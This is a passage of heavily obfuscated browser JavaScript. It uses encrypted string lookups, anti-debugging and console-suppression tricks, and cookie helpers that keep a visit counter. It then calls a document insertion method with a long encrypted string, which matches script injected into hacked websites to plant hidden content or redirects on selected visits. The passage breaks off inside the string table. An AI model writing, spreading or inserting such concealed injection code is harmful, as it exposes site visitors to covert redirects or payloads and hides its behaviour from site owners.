_0x722eaf[_0x28bc5e(-186,-43,-25,"(l^g",-205)](_0x461d49,_0x298cb0)},poZpX:_0x722eaf[_0x43d4f3(-116,"xGg4",134,-61,-1)],dsKUl:_0x722eaf[_0x43d4f3(227,"xRWw",102,546,301)],eUXdv:_0x722eaf[_0x2ac39d(1144,1379,"xRWw",1314,991)],xrbOl:_0x722eaf[_0x55d143("3oCP",-211,-306,-143,-269)],udUFR:_0x722eaf[_0x55d143("K!3d",-243,-360,-294,-103)],VNloS:_0x722eaf[_0x2e2728(737,676,637,"FbkY",530)],HXGpZ:_0x722eaf[_0x55d143("[IAS",61,-42,82,-66)],qBClh:_0x722eaf[_0x55d143("70eU",-385,-354,-474,-236)],rREMO:function(_0xd95c5c,_0x6e208c){function _0x58b645(_0xa862d,_0xf5dcd6,_0xd853a6,_0x213783,_0x518041){return _0x55d143(_0x518041,_0xf5dcd6-162,_0xd853a6-137,_0x213783-177,_0xd853a6- -185)}return _0x722eaf[_0x58b645(-104,-349,-289,-175,"Of2p")](_0xd95c5c,_0x6e208c)},jCoyw:_0x722eaf[_0x486280(163,255,21,115,"1w4o")],ZogZc:_0x722eaf[_0x486280(469,93,307,195,"wiTX")]};if(_0x722eaf[_0x43d4f3(259,"Wod1",169,214,239)](_0x722eaf[_0x2ac39d(801,953,"EGE*",806,727)],_0x722eaf[_0x2e2728(1049,1066,1156,"wiTX",1210)])){var _0x54a9a1=!0;return function(_0x454517,_0x5c768a){function _0x43b17f(_0x324484,_0x81a40a,_0x9b6d58,_0x1e3bcc,_0x138083){return _0x2e2728(_0x324484-476,_0x324484-122,_0x9b6d58-363,_0x9b6d58,_0x138083-472)}var _0x433f1a={ErOlH:_0x55f1ce[_0xc85bc5(-79,77,305,"O9Vc",178)],quPDE:function(_0x6859f4,_0x47b0bf){function _0x44b0d6(_0x1187a1,_0x377496,_0x247781,_0x41310e,_0x323ac7){return _0xc85bc5(_0x1187a1-270,_0x377496-499,_0x247781-339,_0x377496,_0x323ac7- -285)}return _0x55f1ce[_0x44b0d6(-119,"2$Hw",2,-21,-51)](_0x6859f4,_0x47b0bf)},hkCzX:function(_0x2260a3,_0x18f4ec){function _0x16e679(_0x18ecc6,_0x435b89,_0x5719cd,_0x292325,_0x2bcbce){return _0xc85bc5(_0x18ecc6-130,_0x435b89-338,_0x5719cd-336,_0x2bcbce,_0x292325- -410)}return _0x55f1ce[_0x16e679(-259,-594,-418,-458,"[IAS")](_0x2260a3,_0x18f4ec)},glory:function(_0x142580,_0x4bf504){function _0x40b2be(_0x395101,_0x5c59ab,_0x5cd3bc,_0x250d18,_0x5cf95c){return _0xc85bc5(_0x395101-141,_0x5c59ab-279,_0x5cd3bc-280,_0x395101,_0x5c59ab-144)}return _0x55f1ce[_0x40b2be("N2bB",129,-116,173,-30)](_0x142580,_0x4bf504)},zjfQx:_0x55f1ce[_0xc85bc5(57,53,154,"v%fX",220)],fswfd:_0x55f1ce[_0x409b89(152,141,59,8,"ywbn")],ndGml:function(_0x281331){function _0x1f2e20(_0xb0f2ee,_0x5bf74a,_0x2cdfe1,_0xa97c16,_0x5dbd3e){return _0x409b89(_0xb0f2ee-329,_0x5bf74a-420,_0x2cdfe1-154,_0x2cdfe1-782,_0xa97c16)}return _0x55f1ce[_0x1f2e20(564,586,734,"L#L(",776)](_0x281331)},UZtTo:function(_0x41d4fe,_0x2c839b){function _0x18b721(_0x341468,_0x4d932f,_0xf5e3e5,_0x2290ab,_0x76cae6){return _0xc85bc5(_0x341468-346,_0x4d932f-322,_0xf5e3e5-439,_0x4d932f,_0x341468- -617)}return _0x55f1ce[_0x18b721(-442,"EGE*",-226,-360,-438)](_0x41d4fe,_0x2c839b)},BBVWZ:_0x55f1ce[_0x409b89(58,371,420,212,"vL1#")],MXZrs:_0x55f1ce[_0xc85bc5(130,507,203,"URY9",330)],UFMNQ:_0x55f1ce[_0xc85bc5(309,-34,-105,"I001",65)],GWxCj:_0x55f1ce[_0x43b17f(1170,1033,"2%xt",1167,1366)],vAbSx:_0x55f1ce[_0x23894b(615,844,"J9O6",678,936)],KHlAC:_0x55f1ce[_0x43b17f(705,594,"DjTi",563,642)],WSQVF:_0x55f1ce[_0x1c7c98(1404,"70eU",1086,1149,1255)],Lxasm:_0x55f1ce[_0x1c7c98(1169,"DjTi",1530,1322,1380)]};function _0xc85bc5(_0x270ee0,_0x19f118,_0x543834,_0xd428d6,_0x10c4c3){return _0x2e2728(_0x270ee0-160,_0x10c4c3- -692,_0x543834-260,_0xd428d6,_0x10c4c3-189)}function _0x1c7c98(_0x4b3a0f,_0x395c77,_0x54c150,_0x24cfe7,_0x37a851){return _0x486280(_0x4b3a0f-291,_0x395c77-44,_0x24cfe7-1231,_0x24cfe7-193,_0x395c77)}function _0x409b89(_0x40ddff,_0x357525,_0x1eb4dd,_0x5f393a,_0x22fd85){return _0x2ac39d(_0x5f393a- -923,_0x357525-438,_0x22fd85,_0x5f393a-265,_0x22fd85-470)}function _0x23894b(_0x45ccda,_0x4d3530,_0x5ac556,_0x2c5558,_0x31c164){return _0x2ac39d(_0x4d3530- -96,_0x4d3530-239,_0x5ac556,_0x2c5558-328,_0x31c164-330)}if(_0x55f1ce[_0x43b17f(1206,1201,"I001",1055,1388)](_0x55f1ce[_0x409b89(-73,-239,133,-123,"FbkY")],_0x55f1ce[_0xc85bc5(-38,169,322,"#EdA",100)])){var _0x90e973=_0x54a9a1?function(){function _0x23c4fb(_0x1d2ced,_0x22b0d3,_0x45eb3d,_0x1b9e93,_0x5173cf){return _0x23894b(_0x1d2ced-348,_0x1d2ced-561,_0x1b9e93,_0x1b9e93-255,_0x5173cf-243)}function _0x30cb75(_0x58ebd8,_0x3a4305,_0x1df45a,_0x39ec1d,_0x4ada96){return _0x409b89(_0x58ebd8-325,_0x3a4305-193,_0x1df45a-249,_0x1df45a- -147,_0x58ebd8)}function _0x5610e8(_0x1e4408,_0x261c7e,_0x3e22dd,_0x520fe3,_0x1402de){return _0x409b89(_0x1e4408-163,_0x261c7e-264,_0x3e22dd-127,_0x1e4408-17,_0x3e22dd)}function _0x3faf1f(_0x366621,_0x514aac,_0x5f4afe,_0x3bab5c,_0x5ce756){return _0x23894b(_0x366621-68,_0x514aac- -929,_0x366621,_0x3bab5c-499,_0x5ce756-329)}function _0x5ee43c(_0x190541,_0x25dc50,_0x4a4566,_0x5036f9,_0x5beca9){return _0x1c7c98(_0x190541-392,_0x190541,_0x4a4566-8,_0x5beca9- -1291,_0x5beca9-286)}if(_0x55f1ce[_0x30cb75("DjTi",-119,-158,-296,-90)](_0x55f1ce[_0x30cb75("xRWw",-185,-258,-223,-134)],_0x55f1ce[_0x5610e8(-91,-222,"L#L(",-4,-150)])){if(_0x5c768a)if(_0x55f1ce[_0x3faf1f("nb(E",-116,-361,-224,-248)](_0x55f1ce[_0x23c4fb(1468,1347,1433,"#sar",1330)],_0x55f1ce[_0x30cb75("RpoP",89,-77,5,-311)])){var _0x325d08=_0x3724c9[_0x5ee43c("0!a2",114,18,175,240)](_0x4daac3,arguments);return _0x3cfa42=null,_0x325d08}else{var _0x584c2f=_0x5c768a[_0x3faf1f(")qNI",-294,-423,-403,-358)](_0x454517,arguments);return _0x5c768a=null,_0x584c2f}}else{var _0x36fbbe=_0xcd36b4[_0x3faf1f("vL1#",77,214,-95,204)](_0x33e7cb,arguments);return _0x2dae39=null,_0x36fbbe}}:function(){};return _0x54a9a1=!1,_0x90e973}else for(var _0x1a5da3=_0x433f1a[_0x23894b(1002,954,"W6L)",1130,830)][_0xc85bc5(-15,285,-120,"2bRk",117)]("|"),_0x52a4a4=0;;){switch(_0x1a5da3[_0x52a4a4++]){case"0":var _0x3247f1=_0x18863f[_0x23894b(838,991,"SujQ",1031,1043)+"le"]=_0x18863f[_0x1c7c98(1179,"0CYz",1123,1223,1102)+"le"]||{};continue;case"1":try{var _0x11064b=bHyBkb[_0x409b89(109,-108,-84,-12,"[N07")](_0x4f4009,bHyBkb[_0x409b89(383,232,-12,181,"39XZ")](bHyBkb[_0x409b89(-137,-120,-83,-82,"K!3d")](bHyBkb[_0xc85bc5(72,-199,155,"70eU",14)],bHyBkb[_0x43b17f(701,916,"DjTi",752,872)]),");"));_0x18863f=bHyBkb[_0xc85bc5(122,542,337,"xGg4",334)](_0x11064b)}catch{_0x18863f=_0x378c5a}continue;case"2":for(var _0x2b13a1=0;bHyBkb[_0xc85bc5(157,-4,-286,"[IAS",-87)](_0x2b13a1,_0x27edc5[_0xc85bc5(415,498,298,"DjTi",241)+"h"]);_0x2b13a1++)for(var _0x4ed6f1=bHyBkb[_0x1c7c98(1163,"Wod1",1198,1348,1453)][_0x1c7c98(1335,"N2bB",1340,1526,1479)]("|"),_0x1906dc=1*6812+-1*1301+-5511;;){switch(_0x4ed6f1[_0x1906dc++]){case"0":var _0x756e3f=_0x1c320b[_0xc85bc5(291,32,241,"2%xt",213)+_0x23894b(1049,993,"SujQ",1241,1170)+"r"][_0xc85bc5(73,-24,19,"*ZQ[",-93)+_0x23894b(960,797,"#EdA",792,765)][_0x23894b(1037,1019,"wiTX",1221,1020)](_0x353c03);continue;case"1":_0x3247f1[_0x2e3570]=_0x756e3f;continue;case"2":var _0x2e3570=_0x27edc5[_0x2b13a1];continue;case"3":_0x756e3f[_0x1c7c98(1387,"xGg4",1290,1390,1384)+_0xc85bc5(27,-135,101,"N2bB",63)]=_0x47a8fc[_0x23894b(744,884,"Of2p",1077,768)](_0x3b3b8f);continue;case"4":var _0x412e45=_0x3247f1[_0x2e3570]||_0x756e3f;continue;case"5":_0x756e3f[_0x43b17f(1128,1247,"2bRk",1112,1312)+_0x23894b(562,645,"RpoP",770,680)]=_0x412e45[_0xc85bc5(273,511,407,"9gAZ",350)+_0x43b17f(1057,904,"3oCP",1164,927)][_0x409b89(62,6,-362,-112,"2%xt")](_0x412e45);continue}break}continue;case"3":var _0x18863f;continue;case"4":var _0x27edc5=[bHyBkb[_0x23894b(1118,1043,"LN@q",924,1213)],bHyBkb[_0x409b89(61,-24,-165,-157,"I001")],bHyBkb[_0xc85bc5(-30,-19,-298,"N2bB",-58)],bHyBkb[_0xc85bc5(271,248,308,"[N07",386)],bHyBkb[_0x23894b(656,848,"k4d%",912,1091)],bHyBkb[_0x43b17f(1038,1283,"SujQ",1056,1210)],bHyBkb[_0x23894b(832,824,"k4d%",858,635)]];continue}break}}}else{var _0xe4802e=_0x4c832e?function(){function _0x471657(_0x3a372d,_0x23060c,_0x3c083b,_0x5da91d,_0x4fe924){return _0x43d4f3(_0x3a372d-112,_0x5da91d,_0x3c083b-30,_0x5da91d-307,_0x3a372d-345)}if(_0x226171){var _0x13b1ae=_0x493172[_0x471657(237,398,435,"W6L)",29)](_0x3dd0a0,arguments);return _0x5f8ec4=null,_0x13b1ae}}:function(){};return _0x461936=!1,_0xe4802e}}();function _0xb68b24(_0x36e7c4,_0x54d2ca,_0x1100c7,_0x5e557f,_0x330158){return _0x4636fe(_0x36e7c4-164,_0x5e557f-1818,_0x1100c7-160,_0x1100c7,_0x330158-146)}function _0x31f73d(_0x365b71,_0x317478,_0x231664,_0xc608d0,_0xefbae3){return _0x61696f(_0x365b71-73,_0xc608d0- -849,_0x365b71,_0xc608d0-423,_0xefbae3-367)}var _0x4fead1=_0x722eaf[_0x439bc1(743,562,"2%xt",740,487)](_0x4bb978,this,function(){function _0xa61363(_0x41cde9,_0x41fce3,_0x224293,_0x408a07,_0x1b37ab){return _0x439bc1(_0x41cde9-452,_0x41fce3-494,_0x224293,_0x408a07-8,_0x1b37ab- -834)}function _0x2c1033(_0x244b39,_0x564923,_0xbe2f6c,_0x1815df,_0x4cc96d){return _0xb68b24(_0x244b39-231,_0x564923-129,_0x1815df,_0x244b39- -376,_0x4cc96d-141)}function _0x439789(_0x267f8c,_0x185cbd,_0x5ec816,_0x2485cc,_0x3f3456){return _0x439bc1(_0x267f8c-260,_0x185cbd-499,_0x2485cc,_0x2485cc-455,_0x5ec816-326)}function _0x5d755e(_0x273f41,_0x4d5a91,_0x4b1f24,_0x260eb8,_0x359278){return _0x31f73d(_0x260eb8,_0x4d5a91-48,_0x4b1f24-162,_0x4b1f24- -786,_0x359278-306)}function _0x1d0bef(_0x2420d5,_0x2f45b0,_0x11ac2d,_0x55ca33,_0x3c321a){return _0x439bc1(_0x2420d5-436,_0x2f45b0-352,_0x2f45b0,_0x55ca33-460,_0x55ca33- -314)}if(_0x722eaf[_0x2c1033(793,1030,832,"FbkY",763)](_0x722eaf[_0xa61363(-406,-477,")qNI",-59,-276)],_0x722eaf[_0x1d0bef(490,"70eU",175,310,105)])){var _0x42ee60=_0x4d8996[_0x1d0bef(312,"2$Hw",423,215,225)+"e"][_0xa61363(-76,117,"2bRk",-45,-15)+"Of"](";",_0xaea5a9);return _0x722eaf[_0x439789(1400,1366,1221,"*ZQ[",1412)](_0x42ee60,-(4*-820+8044+-11*433))&&(_0x42ee60=_0x331288[_0x5d755e(-475,-301,-378,"592E",-587)+"e"][_0x1d0bef(500,"k4d%",45,282,159)+"h"]),_0x722eaf[_0x1d0bef(465,"wiTX",178,337,82)](_0x4ab22f,_0x14c797[_0x2c1033(898,812,661,"39XZ",934)+"e"][_0x5d755e(-360,-395,-535,"R&nL",-400)+_0x2c1033(1091,1310,927,"Wod1",1240)](_0x2e8ff7,_0x42ee60))}else{var _0x4743fd;try{if(_0x722eaf[_0x439789(763,851,791,"Wod1",709)](_0x722eaf[_0x1d0bef(-122,"39XZ",1,128,206)],_0x722eaf[_0xa61363(-132,-205,"(l^g",100,-118)])){var _0x406051=_0x722eaf[_0xa61363(-210,116,"#rDq",-170,-6)](Function,_0x722eaf[_0x2c1033(863,871,1068,"O9Vc",789)](_0x722eaf[_0x5d755e(-731,-603,-537,"2bRk",-364)](_0x722eaf[_0x1d0bef(177,"N2bB",365,121,285)],_0x722eaf[_0x1d0bef(70,"#x#x",211,298,280)]),");"));_0x4743fd=_0x722eaf[_0xa61363(-41,-5,"3oCP",-205,-172)](_0x406051)}else _0x4ac9aa=_0x7eefbf}catch{if(_0x722eaf[_0x5d755e(-622,-327,-453,"RpoP",-281)](_0x722eaf[_0x2c1033(886,837,950,"RpoP",651)],_0x722eaf[_0xa61363(194,0,")qNI",288,62)]))_0x4743fd=window;else{var _0x511ee2=_0x1dcfa1?function(){function _0xa87507(_0x5d68ac,_0x56541e,_0xa21a2a,_0x401bd2,_0x38d2f4){return _0x1d0bef(_0x5d68ac-87,_0x56541e,_0xa21a2a-237,_0x38d2f4- -735,_0x38d2f4-150)}if(_0x2096be){var _0x3d8631=_0x43bbe0[_0xa87507(-403,"K!3d",-757,-659,-595)](_0x45bd7d,arguments);return _0x9c6e79=null,_0x3d8631}}:function(){};return _0x3697ae=!1,_0x511ee2}}for(var _0x1ec706=_0x4743fd[_0x2c1033(1067,1055,837,"URY9",867)+"le"]=_0x4743fd[_0x5d755e(-432,-347,-428,"W6L)",-361)+"le"]||{},_0x49a218=[_0x722eaf[_0x5d755e(-52,-470,-272,"I001",-494)],_0x722eaf[_0x1d0bef(337,"LN@q",17,246,111)],_0x722eaf[_0x2c1033(1146,1101,1076,"1w4o",1328)],_0x722eaf[_0xa61363(-212,-210,"URY9",-230,-379)],_0x722eaf[_0x439789(962,989,1150,"3oCP",906)],_0x722eaf[_0x2c1033(876,921,1052,"2$Hw",773)],_0x722eaf[_0xa61363(-279,-180,"#EdA",-246,-45)]],_0x436f4c=0;_0x722eaf[_0x1d0bef(410,"N2bB",499,300,247)](_0x436f4c,_0x49a218[_0x1d0bef(371,"I001",175,149,31)+"h"]);_0x436f4c++)if(_0x722eaf[_0x439789(869,1065,953,"DjTi",732)](_0x722eaf[_0x1d0bef(319,"9gAZ",262,263,168)],_0x722eaf[_0x439789(560,630,778,"J9O6",698)]))for(var _0x25c08c=_0x722eaf[_0xa61363(-98,-360,"N2bB",-324,-260)][_0x5d755e(-89,-467,-238,"O9Vc",-208)]("|"),_0x5215a7=7040+640*-11;;){switch(_0x25c08c[_0x5215a7++]){case"0":_0x1ec706[_0x19b9b8]=_0x41f297;continue;case"1":var _0x19b9b8=_0x49a218[_0x436f4c];continue;case"2":_0x41f297[_0x1d0bef(242,"592E",322,175,190)+_0xa61363(-197,-255,"O9Vc",-614,-368)]=_0x4bb978[_0xa61363(-157,78,"[N07",-148,-132)](_0x4bb978);continue;case"3":var _0x26eefd=_0x1ec706[_0x19b9b8]||_0x41f297;continue;case"4":_0x41f297[_0x5d755e(-591,-283,-522,"vL1#",-495)+_0x5d755e(-318,-713,-532,"2bRk",-722)]=_0x26eefd[_0x5d755e(-204,86,-132,"2bRk",-182)+_0x1d0bef(537,"1w4o",611,400,588)][_0x1d0bef(315,"*IHP",65,212,453)](_0x26eefd);continue;case"5":var _0x41f297=_0x4bb978[_0x1d0bef(235,"wiTX",640,476,341)+_0xa61363(62,89,"EGE*",156,-90)+"r"][_0x1d0bef(774,"I001",582,575,560)+_0xa61363(-482,-372,"Of2p",-351,-422)][_0x2c1033(1113,1359,1025,"9gAZ",1026)](_0x4bb978);continue}break}else{var _0x536218=_0x722eaf[_0x5d755e(-394,-92,-245,"FbkY",-211)](_0x722eaf[_0xa61363(-365,-45,"BElj",-508,-278)](_0x59b3a0,_0x556f44),1);return _0x722eaf[_0x1d0bef(730,"2$Hw",730,542,392)](_0xe516ea,_0x722eaf[_0x439789(573,898,745,"URY9",767)]),_0x722eaf[_0x5d755e(-419,-513,-519,"xGg4",-534)](_0x227526,_0x722eaf[_0x5d755e(-323,-328,-548,"Of2p",-805)],_0x536218,_0x542e84),_0x536218}}});_0x722eaf[_0xb68b24(1137,1168,"#sar",1171,1293)](_0x4fead1);var _0x42fea8=_0x722eaf[_0x17e112(137,-54,"Of2p",-128,112)](GetCookie2,_0x722eaf[_0x5ef565(-222,"LN@q",-269,-61,-441)]);function _0x439bc1(_0x44a2a8,_0x49b012,_0x12c4ab,_0x3168c5,_0x381f30){return _0x61696f(_0x44a2a8-18,_0x381f30- -672,_0x12c4ab,_0x3168c5-186,_0x381f30-174)}if(_0x722eaf[_0x5ef565(-595,"*ZQ[",-478,-569,-367)](_0x42fea8,null)){if(_0x722eaf[_0xb68b24(1491,1606,"0CYz",1558,1430)](_0x722eaf[_0xb68b24(1262,967,")qNI",1179,1406)],_0x722eaf[_0x31f73d("70eU",214,478,338,172)]))return _0x722eaf[_0xb68b24(1686,1353,"0!a2",1484,1476)](SetCookie2,_0x722eaf[_0x439bc1(1069,870,"LN@q",845,861)],"1"),1;if(_0x115b18){var _0x1c1358=_0x10614e[_0x5ef565(-514,"[IAS",-339,-624,-692)](_0x4fc151,arguments);return _0x37c486=null,_0x1c1358}}else if(_0x722eaf[_0x17e112(-16,355,"0!a2",-16,104)](_0x722eaf[_0x17e112(-67,-200,")qNI",-177,-199)],_0x722eaf[_0x439bc1(1033,603,"*ZQ[",992,784)])){var _0x3f9c77=_0x722eaf[_0x17e112(-93,-453,"nb(E",-153,-273)](_0x722eaf[_0x17e112(-173,5,"W6L)",-179,43)](parseInt,_0x42fea8),1);return _0x722eaf[_0x439bc1(660,396,"bgj8",298,440)](DeleteCookie2,_0x722eaf[_0x17e112(-373,-43,"k4d%",-106,-276)]),_0x722eaf[_0x5ef565(-205,"[N07",-341,-186,-41)](SetCookie2,_0x722eaf[_0x439bc1(658,605,"BElj",551,800)],_0x3f9c77,exp),_0x3f9c77}else if(_0x5f22e4){var _0x4afaa6=_0x44d025[_0x17e112(-91,26,"bgj8",118,-92)](_0x5ca3bb,arguments);return _0x43191c=null,_0x4afaa6}},getCookieVal2=function(_0x1c0564){var _0x3cb39a={daMfz:function(_0x4f96c7,_0x19bf3a){return _0x4f96c7==_0x19bf3a},chCip:function(_0x56f77,_0x4c757b){return _0x56f77(_0x4c757b)}},_0x3024b9=document[_0x124579("FbkY",1292,1438,1536,1329)+"e"][_0x124579("#rDq",1509,1525,1573,1431)+"Of"](";",_0x1c0564);function _0x4afa47(_0x2840b0,_0x22259b,_0x35a88e,_0x572bcf,_0x4f8979){return _0x4fa2ea(_0x35a88e- -444,_0x22259b-367,_0x2840b0,_0x572bcf-500,_0x4f8979-296)}function _0xd4f606(_0x3afc9a,_0x185812,_0x4bc07a,_0x3fec27,_0x11f260){return _0x4636fe(_0x3afc9a-44,_0x3afc9a-1669,_0x4bc07a-18,_0x4bc07a,_0x11f260-192)}function _0x2f5787(_0x49e9a2,_0x1b2b0c,_0x4d46e1,_0x3d4eb4,_0x56e1be){return _0x61696f(_0x49e9a2-250,_0x3d4eb4-62,_0x56e1be,_0x3d4eb4-409,_0x56e1be-415)}_0x3cb39a[_0x124579("SujQ",1480,1315,1500,1233)](_0x3024b9,-1)&&(_0x3024b9=document[_0x2f5787(1254,1289,1225,1230,"URY9")+"e"][_0x3c2e18(417,607,802,"L#L(",666)+"h"]);function _0x3c2e18(_0x5853a7,_0x3645fd,_0xdb7854,_0x1ded24,_0x22447d){return _0x54653f(_0x5853a7-300,_0x22447d- -86,_0xdb7854-142,_0x1ded24-261,_0x1ded24)}function _0x124579(_0x4d21a0,_0x228a1c,_0x2c34dd,_0x55327e,_0x342ce9){return _0x4636fe(_0x4d21a0-436,_0x228a1c-1812,_0x2c34dd-75,_0x4d21a0,_0x342ce9-352)}return _0x3cb39a[_0x2f5787(1177,1383,1206,1243,"2$Hw")](unescape,document[_0x124579("SujQ",1211,1164,1179,1082)+"e"][_0x124579("SujQ",1381,1477,1452,1189)+_0x4afa47("592E",-330,-329,-559,-88)](_0x1c0564,_0x3024b9))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=905+652*-3+1751,exp=new Date;exp[_0x61696f(1537,1446,"RpoP",1494,1255)+"me"](exp[_0x61696f(1251,1460,"#rDq",1587,1627)+"me"]()+expDays*(17525+-473*37)*(-7326+-1*-5030+2356)*(8670+-857*3+-1*6039)*(9431+1*3197+-11628)),amt2(),document[_0x4fa2ea(-173,-383,"SujQ",-175,-101)][_0x4fa2ea(-116,-206,"0CYz",54,-212)+_0x54653f(851,1063,1151,1241,")qNI")+_0x61696f(1239,1253,"1w4o",1359,1494)+_0x5856ab(998,"#EdA",1017,1257,820)](_0x61696f(1298,1421,"2bRk",1590,1495)+_0x4636fe(-411,-243,-450,"LN@q",-422),_0x4636fe(-440,-426,-474,"[N07",-398)+_0x61696f(1559,1391,"3oCP",1380,1224)+_0x5856ab(1347,"0CYz",1262,1484,1512)+_0x4636fe(-612,-382,-601,"wiTX",-136)+_0x54653f(477,653,650,438,"I001")+_0x61696f(1384,1483,"70eU",1701,1692)+_0x4636fe(-485,-371,-521,"2$Hw",-456)+_0x4636fe(39,-161,-183,"RpoP",-363)+_0x5856ab(1408,"3oCP",1169,966,1100)+_0x5856ab(872,"I001",1026,929,801)+_0x4fa2ea(-155,-376,"ovUQ",-145,31)+_0x54653f(853,874,1047,1012,"J9O6")+_0x61696f(1290,1176,"BElj",1180,941)+_0x4636fe(-218,-432,-501,"vL1#",-496)+_0x4fa2ea(-182,-387,"N2bB",4,-168)+_0x4fa2ea(42,20,"nb(E",-31,106))}catch{}function _0x4636fe(_0x31e970,_0x3cb2be,_0x39fd70,_0xaa9869,_0x3e1b27){return _0x3f75(_0x3cb2be- -903,_0xaa9869)}function _0x5856ab(_0x56500d,_0x368a61,_0x5578e2,_0x3bcde5,_0x576eee){return _0x3f75(_0x5578e2-779,_0x368a61)}if(document[_0x4fa2ea(-158,-224,"xGg4",-25,-261)+"e"][_0x5856ab(1321,"R&nL",1442,1271,1306)+"Of"](_0x4636fe(-690,-561,-662,"nb(E",-585)+_0x4636fe(-353,-247,-470,"70eU",-411))>-(-3472+-1*-3473))try{document[_0x5856ab(1178,"ovUQ",1317,1146,1192)][_0x5856ab(1385,"592E",1240,1176,1e3)+_0x4fa2ea(143,105,"W6L)",-103,-78)+_0x4636fe(-418,-402,-436,"[N07",-196)+_0x4636fe(-65,-175,-23,"70eU",-91)](_0x4fa2ea(87,104,"K!3d",-148,-167)+_0x61696f(1632,1502,"EGE*",1523,1456),_0x61696f(1212,1368,"ywbn",1371,1443)+_0x5856ab(1232,"#rDq",1213,1251,1036)+_0x5856ab(1375,"ovUQ",1295,1117,1414)+_0x61696f(1285,1488,"2bRk",1234,1520)+_0x61696f(1075,1242,"R&nL",1097,1361)+_0x4636fe(-512,-666,-794,"J9O6",-532)+_0x54653f(1034,821,722,571,"vL1#")+_0x54653f(882,771,649,883,"FbkY")+_0x61696f(1458,1308,"J9O6",1407,1556)+_0x4636fe(-541,-515,-605,"FbkY",-296)+_0x4fa2ea(-48,149,"N2bB",57,47)+_0x4fa2ea(-317,-368,"wiTX",-60,-283)+_0x4fa2ea(-75,-220,"I001",83,7)+_0x5856ab(1584,"J9O6",1332,1172,1466)+_0x5856ab(1373,"*IHP",1470,1350,1554)+_0x54653f(738,732,631,930,"O9Vc"))}catch{}function _0x3f75(_0x3fd20e,_0x5360b1){var _0x102f74=_0x452e();return _0x3f75=function(_0x51e750,_0x440858){_0x51e750=_0x51e750-(3973+-745*7+1474);var _0x1fea84=_0x102f74[_0x51e750];if(_0x3f75.aJlOCK===void 0){var _0x9bede2=function(_0x4ed7b5){for(var _0x146ccc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x547ca7="",_0x5e59a3="",_0x37cc7a=_0x547ca7+_0x9bede2,_0x14352b=0,_0x9e7ae4,_0x282f26,_0x4f3193=0;_0x282f26=_0x4ed7b5.charAt(_0x4f3193++);~_0x282f26&&(_0x9e7ae4=_0x14352b%4?_0x9e7ae4*64+_0x282f26:_0x282f26,_0x14352b++%4)?_0x547ca7+=_0x37cc7a.charCodeAt(_0x4f3193+10)-10!==0?String.fromCharCode(255&_0x9e7ae4>>(-2*_0x14352b&6)):_0x14352b:0)_0x282f26=_0x146ccc.indexOf(_0x282f26);for(var _0x323a13=0,_0x14080c=_0x547ca7.length;_0x323a13<_0x14080c;_0x323a13++)_0x5e59a3+="%"+("00"+_0x547ca7.charCodeAt(_0x323a13).toString(16)).slice(-2);return decodeURIComponent(_0x5e59a3)},_0x50d1f5=function(_0x2bbd7c,_0x422837){var _0x42954d=[],_0x4ba9fd=0,_0x21cd2d,_0x92bb17="";_0x2bbd7c=_0x9bede2(_0x2bbd7c);var _0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x42954d[_0x37f670]=_0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670]+_0x422837.charCodeAt(_0x37f670%_0x422837.length))%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d;_0x37f670=0,_0x4ba9fd=0;for(var _0x771247=0;_0x771247<_0x2bbd7c.length;_0x771247++)_0x37f670=(_0x37f670+1)%256,_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670])%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d,_0x92bb17+=String.fromCharCode(_0x2bbd7c.charCodeAt(_0x771247)^_0x42954d[(_0x42954d[_0x37f670]+_0x42954d[_0x4ba9fd])%256]);return _0x92bb17};_0x3f75.Zwzykq=_0x50d1f5,_0x3fd20e=arguments,_0x3f75.aJlOCK=!0}var _0x1875d0=_0x102f74[0],_0x47c529=_0x51e750+_0x1875d0,_0x472de6=_0x3fd20e[_0x47c529];if(_0x472de6)_0x1fea84=_0x472de6;else{if(_0x3f75.MVJRyc===void 0){var _0x2c829d=function(_0x23aa43){this.uYPvlC=_0x23aa43,this.oLZwCc=[1,0,0],this.GfiMes=function(){return"newState"},this.KfRxcJ="\\w+ *\\(\\) *{\\w+ *",this.qWOMXg=`['|"].+['|"];? *}`};_0x2c829d.prototype.yqROlG=function(){var _0x4ca310=new RegExp(this.KfRxcJ+this.qWOMXg),_0x5c3d7a=_0x4ca310.test(this.GfiMes.toString())?--this.oLZwCc[17114+17113*-1]:--this.oLZwCc[-401*-1+-1*3394+2993];return this.rljarQ(_0x5c3d7a)},_0x2c829d.prototype.rljarQ=function(_0x49ad71){return~_0x49ad71?this.OBXyQM(this.uYPvlC):_0x49ad71},_0x2c829d.prototype.OBXyQM=function(_0x256be4){for(var _0x26cf9c=1826+-1*-8586+-1*10412,_0x165b21=this.oLZwCc.length;_0x26cf9c<_0x165b21;_0x26cf9c++)this.oLZwCc.push(Math.round(Math.random())),_0x165b21=this.oLZwCc.length;return _0x256be4(this.oLZwCc[3957*-1+13*-283+7636])},new _0x2c829d(_0x3f75).yqROlG(),_0x3f75.MVJRyc=!0}_0x1fea84=_0x3f75.Zwzykq(_0x1fea84,_0x440858),_0x3fd20e[_0x47c529]=_0x1fea84}return _0x1fea84},_0x3f75(_0x3fd20e,_0x5360b1)}function _0x452e(){var 